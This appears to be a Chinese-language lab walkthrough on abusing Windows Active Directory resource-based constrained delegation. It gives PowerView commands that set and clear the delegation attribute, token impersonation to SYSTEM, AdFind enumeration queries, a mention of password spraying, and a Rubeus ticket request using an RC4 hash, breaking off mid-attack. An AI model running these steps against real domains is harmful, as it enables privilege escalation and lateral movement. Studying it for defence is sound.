

不能在域控上直接设置 如下图:











使用域管登录RBCD-PC电脑,执行如下的命令进行修改msDS-AllowedToActOnBehalfOfOtherIdentity



导入Powerview.ps1脚本

//设置变量值 SID是给谁要委派给我的那台电脑

$SD = New-Object Security.AccessControl.RawSecurityDescriptor

-ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SID值)";



//转换为16进制

$SDBytes = New-Object byte[]($SD.BinaryLength);

$SD.GetBinaryForm($SDBytes,0);

//设置RBCD



Get-DomainComputer ZhangSan-PC.abc.com |set-DomainObject -Set

@{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} –Verbose



上述的设置就是SID值得那台电脑委派到了ZhagnSan-PC

//清除RBCD

Set-DomainObject ZhangSan-PC.abc.com -Clear

'msds-allowedtoactonbehalfofotheridentity' -Verbose

此时去域控上查看ZhangSan-PC这台电脑就已经被我设置了RBCD,这一个属性有一串值了

能配置RBCD的用户

并不是所有的用户都可以这个RBCD,那么需要什么条件才可以设置呢?(每一个条件对应一个攻击)

当机器加入域的时候使用的账户



当主机加入域的时候,会输入一个域账号密码,一个普通域用户就可以,默认域中每一个普通帐号都有将10台电脑加入域的权限。

我这里使用woli这个普通域用户将RBCD-PC加入到域。如果之前用别的域用户加入的域要先将域控上的RBCD-PC删除才可以重新用别的用户加入。在测试中,退出重新用新用户光删除进好像不太行,连机器名一起改掉都不行,最好还是用一台新电脑测试。

登录woli,使用这个进入域的账户就可以



主机的机器用户(system)

提权到system

incognito.exe list_tokens -u

incognito.exe execute -c "NT AUTHORITY\SYSTEM" powershell.exe

这里我们用CS



域管理员(administrator),普通域管还不行

AccountOperator组中的成员

查询配置RBCD的机器





查询配置了RBCD的机器账户

AdFind.exe -b "DC=abc,DC=com" -f

"(&(samAccountType=805306369)(msDS-AllowedToActOnBehalfOfOtherIdentity=*))"

-dn

查询配置了RBCD的域账户

AdFind.exe -b "DC=abc,DC=com" -f

"(&(samAccountType=805306368)(msDS-AllowedToActOnBehalfOfOtherIdentity=*))"

-dn







查询机器是由那个用户加入到域中的(这里查询的是SID值)

AdFind.exe -b "DC=abc,DC=com" -f "objectClass=computer"

mS-DS-CreatorSID





通过SID查询用户



AdFind.exe -sc adsid:S-1-5-21-3017290923-2273747523-1411849474-1110 -dn



利用机器账号的RBCD上线CS

当我们控制了域内一台主机,假如这里拿下的是域内主机ZhangSan-PC,可以通过查询RBCD的配置然后进行攻击。

第一步:查询配置了RBCD的机器,上一节已经详细说过



第二步:查询配置ZangSan-PC或RBCD 查询到可以委派的机器SID值

$woli=Get-DomainComputer RBCD -Properties

'msds-allowedtoactonbehalfofotheridentity' | Select-Object

-ExpandProperty msds-allowedtoactonbehalfofotheridentity

(New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList

$woli,0).DiscretionaryAcl

通过SID查询具体的账号,查询出来主机RBCD设置的委派是这个SID值。

这里注意:如果是机器账号必须要控制该机器,如果是域账号可以通过密码喷洒



AdFind.exe -sc adsid:S-1-5-21-3017290923-2273747523-1411849474-1104 -dn

然后查询出来这个SID值就是ZhangSan

也就是说我们控制的这台主机(ZhangSan-PC)被RBCD(-PC)主机设置了RBCD

现在我们就得去攻击这台主机RBCD,就是用到约束性委派攻击方法了。



本来打算另一个工具的,结果非要装那个.NET Framework,

Kekeo好像不能进行RBCD攻击

Rubeus.exe asktgt /user:ZhangSan-PC$

/rc4:4a0d25286f921e1f748573ea02308ef3 /domain:abc.com /dc:dc.abc.com

/nowrap

